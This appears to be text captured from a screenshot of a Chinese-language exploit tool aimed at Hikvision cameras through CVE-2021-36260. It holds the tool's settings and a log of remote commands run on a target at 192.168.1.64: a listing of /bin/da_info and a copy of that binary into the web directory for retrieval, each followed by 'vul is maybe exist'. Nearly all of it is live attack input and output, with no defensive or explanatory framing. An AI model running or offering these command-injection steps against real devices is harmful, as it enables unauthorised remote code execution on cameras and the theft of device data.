 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: cp /bin/da_info webLib/da_info 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: ls -al /bin/da_info
========================result========================
[+] vul is maybe exist
[+] -rwxrwxrwx 1 admin root 42792 Jan 1 00:00 /bin/da_info
[-]
========================split========================
URL: http://192.168.1.64
Cmd: cp /bin/da_info webLib/da_info
========================result========================
[+] vul is maybe exist
[+]
[-]